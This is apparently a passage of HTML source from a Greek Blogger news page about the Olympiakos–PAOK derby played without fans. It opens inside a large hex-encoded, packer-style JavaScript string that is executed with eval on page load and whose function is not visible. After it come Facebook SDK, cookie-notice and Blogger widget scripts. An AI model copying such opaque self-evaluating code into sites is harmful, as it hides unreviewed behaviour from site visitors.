1\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x31\x66\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x77\x5c\x5c\x31\x64\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x6c\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x31\x39\x5c\x5c\x48\x5c\x5c\x31\x67\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x72\x5c\x5c\x31\x73\x5c\x5c\x31\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x31\x66\x5c\x5c\x56\x5c\x5c\x59\x5c\x5c\x43\x5c\x5c\x58\x5c\x5c\x31\x36\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x70\x5c\x5c\x31\x61\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x31\x66\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x31\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x31\x41\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x4e\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x56\x5c\x5c\x31\x6f\x5c\x5c\x31\x70\x5c\x5c\x47\x5c\x5c\x31\x72\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x31\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x4e\x5c\x5c\x31\x63\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x59\x5c\x5c\x31\x39\x5c\x5c\x31\x38\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x31\x33\x5c\x5c\x31\x6d\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x31\x71\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x31\x39\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x70\x5c\x5c\x31\x77\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x31\x41\x5c\x5c\x72\x5c\x5c\x31\x39\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x31\x73\x5c\x5c\x79\x5c\x5c\x31\x78\x5c\x5c\x5a\x5c\x5c\x59\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x51\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x31\x69\x5c\x5c\x31\x69\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x31\x41\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x4e\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x4e\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x62\x5c\x5c\x50\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x76\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x73\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x4a\x5c\x5c\x76\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x31\x34\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x31\x46\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x47\x22\x5d\x3b\x31\x58\x28\x31\x45\x28\x31\x48\x2c\x31\x49\x2c\x31\x74\x2c\x31\x44\x2c\x31\x43\x2c\x31\x4a\x29\x7b\x31\x43\x3d\x31\x45\x28\x31\x74\x29\x7b\x31\x47\x28\x31\x74\x3c\x31\x49\x3f\x31\x79\x5b\x34\x5d\x3a\x31\x43\x28\x31\x52\x28\x31\x74\x2f\x31\x49\x29\x29\x29\x2b\x28\x28\x31\x74\x3d\x31\x74\x25\x31\x49\x29\x3e\x31\x53\x3f\x31\x4c\x5b\x31\x79\x5b\x35\x5d\x5d\x28\x31\x74\x2b\x31\x54\x29\x3a\x31\x74\x2e\x31\x55\x28\x31\x56\x29\x29\x7d\x3b\x31\x4d\x28\x21\x31\x79\x5b\x34\x5d\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x2f\x5e\x2f\x2c\x31\x4c\x29\x29\x7b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4a\x5b\x31\x43\x28\x31\x74\x29\x5d\x3d\x31\x44\x5b\x31\x74\x5d\x7c\x7c\x31\x43\x28\x31\x74\x29\x7d\x3b\x31\x44\x3d\x5b\x31\x45\x28\x31\x43\x29\x7b\x31\x47\x20\x31\x4a\x5b\x31\x43\x5d\x7d\x5d\x3b\x31\x43\x3d\x31\x45\x28\x29\x7b\x31\x47\x20\x31\x79\x5b\x37\x5d\x7d\x3b\x31\x74\x3d\x31\x7d\x3b\x31\x4b\x28\x31\x74\x2d\x2d\x29\x7b\x31\x4d\x28\x31\x44\x5b\x31\x74\x5d\x29\x7b\x31\x48\x3d\x31\x48\x5b\x31\x79\x5b\x36\x5d\x5d\x28\x31\x59\x20\x31\x5a\x28\x31\x79\x5b\x38\x5d\x2b\x31\x43\x28\x31\x74\x29\x2b\x31\x79\x5b\x38\x5d\x2c\x31\x79\x5b\x39\x5d\x29\x2c\x31\x44\x5b\x31\x74\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x48\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x51\x2c\x31\x57\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x37\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x32\x44\x7c\x78\x37\x34\x7c\x78\x32\x30\x7c\x78\x32\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x45\x7c\x78\x36\x43\x7c\x78\x32\x46\x7c\x78\x37\x32\x7c\x78\x32\x42\x7c\x78\x36\x32\x7c\x78\x33\x33\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x42\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x36\x38\x7c\x78\x36\x36\x7c\x78\x33\x43\x7c\x78\x36\x44\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x33\x30\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x78\x37\x36\x7c\x78\x33\x36\x7c\x78\x37\x31\x7c\x78\x33\x41\x7c\x78\x34\x33\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x43\x7c\x78\x36\x42\x7c\x78\x35\x42\x7c\x78\x35\x44\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x37\x37\x7c\x78\x34\x35\x7c\x78\x34\x37\x7c\x78\x37\x38\x7c\x78\x35\x30\x7c\x78\x33\x37\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x33\x46\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x35\x7c\x78\x34\x44\x7c\x78\x32\x36\x7c\x78\x35\x33\x7c\x78\x35\x35\x7c\x78\x32\x31\x7c\x78\x36\x41\x7c\x78\x35\x39\x7c\x78\x33\x39\x7c\x78\x35\x36\x7c\x78\x35\x37\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x33\x7c\x78\x35\x32\x7c\x78\x35\x38\x7c\x78\x33\x38\x7c\x78\x37\x41\x7c\x5f\x30\x78\x64\x38\x36\x37\x7c\x78\x35\x41\x7c\x78\x35\x46\x7c\x78\x32\x33\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x35\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x34\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x43\x7c\x72\x65\x74\x75\x72\x6e\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x31\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x32\x7c\x5f\x30\x78\x31\x62\x32\x37\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x53\x74\x72\x69\x6e\x67\x7c\x69\x66\x7c\x78\x32\x41\x7c\x75\x32\x30\x32\x36\x7c\x76\x61\x72\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x33\x35\x7c\x32\x39\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x33\x36\x7c\x32\x39\x33\x7c\x65\x76\x61\x6c\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_XIFEdm);

//]]>
</script>
<!-- Facebook SDK -->
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v3.0';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));

//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 9,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY5mOgUN2w8oDwW_iA_i5JdCAnH6Pg:1769097493420';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d3154043974018350135','//www.giorgoskontonis.gr/2021/10/blog-post_87.html','3154043974018350135');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '3154043974018350135', 'title': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  ', 'url': 'http://www.giorgoskontonis.gr/2021/10/blog-post_87.html', 'canonicalUrl': 'http://www.giorgoskontonis.gr/2021/10/blog-post_87.html', 'homepageUrl': 'http://www.giorgoskontonis.gr/', 'searchUrl': 'http://www.giorgoskontonis.gr/search', 'canonicalHomepageUrl': 'http://www.giorgoskontonis.gr/', 'blogspotFaviconUrl': 'http://www.giorgoskontonis.gr/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'el', 'localeUnderscoreDelimited': 'el', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - RSS\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3154043974018350135/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5   - Atom\x22 href\x3d\x22http://www.giorgoskontonis.gr/feeds/5399419714695210999/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9107359254407643', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'key': 'link', 'shareMessage': '\u039b\u03ae\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b4\u03ad\u03c3\u03bc\u03bf\u03c5', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': '\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Pinterest', 'target': 'pinterest'}, {'name': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'key': 'email', 'shareMessage': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27el\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': '\u0394\u03b9\u03b1\u03b2\u03ac\u03c3\u03c4\u03b5 \u03c0\u03b5\u03c1\u03b9\u03c3\u03c3\u03cc\u03c4\u03b5\u03c1\u03b1', 'pageType': 'item', 'postId': '5399419714695210999', 'postImageThumbnailUrl': 'https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I\x3ds72-c', 'postImageUrl': 'https://lh5.googleusercontent.com/pbpycgLukbWoFMd0nA7sDgOqtJu-A8xlQMRYWDQeIPPCw4u1uZNOZ29HIUOkqWKF39I', 'pageName': '\u03a7\u03a9\u03a1\u0399\u03a3 \u039a\u039f\u03a3\u039c\u039f \u03a4\u039f \u039d\u03a4\u0395\u03a1\u039c\u03a0\u03a5 \u039f\u039b\u03a5\u039c\u03a0\u0399\u0391\u039a\u039f\u03a5 - \u03a0\u0391\u039f\u039a!', 'pageTitle': '\u039a\u0391\u0398\u0395 \u039c\u0395\u03a1\u0391 \u03a0\u0391\u039d\u03a4\u039f\u03a5  : \u03a7\u03a9\u03a1\u0399\u03a3 \u039a\u039f\u03a3\u039c\u039f \u03a4\u039f \u039d\u03a4\u0395\u03a1\u039c\u03a0\u03a5 \u039f\u039b\u03a5\u039c\u03a0\u0399\u0391\u039a\u039f\u03a5 - \u03a0\u0391\u039f\u039a!'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': '\u0395\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1', 'linkCopiedToClipboard': '\u039f \u03c3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03c4\u03b9\u03b3\u03c1\u03ac\u03c6\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03c0\u03c1\u03cc\u03c7\u03b5\u03b9\u03c1\u03bf!', 'ok': '\u039f\u039a', 'postLink': '\u03a3\u03cd\u03bd\u03b4\u03b5\u03c3\u03bc\u03bf\u03c2 \u03b1\u03bd\u03ac\u03c1\u03c4\u03b7\u03c3\u03b7\u03c2'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 